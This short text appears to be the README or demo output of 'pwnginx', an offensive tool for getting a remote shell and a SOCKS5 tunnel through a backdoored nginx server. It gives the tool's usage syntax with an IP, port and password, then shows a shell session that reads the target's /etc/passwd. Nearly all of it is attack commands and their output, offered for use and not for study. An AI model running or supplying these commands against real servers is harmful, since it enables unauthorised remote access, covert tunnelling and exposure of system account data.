 root@ykali:~/pwnginx-master/client# ./pwnginx shell 192.168.0.120 80 t57root
[ Pwnginx ] - Pwn nginx
Copyleft by t57root @ openwill.me
<t57root@gmail.com>  [www.HackShell.net]
Usage:
Get a shell access via the nginx running @ [ip]:[port]
./pwnginx shell [ip] [port] [password]
Get a socks5 tunnel listening at [socks5ip]:[socks5port]
./pwnginx socks5 [ip] [port] [password] [socks5ip] [socks5port]
[i] Obtaining shell access
[i] About to connect to nginx
KALI LINUX
Trash
[i] Enjoy the real world.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin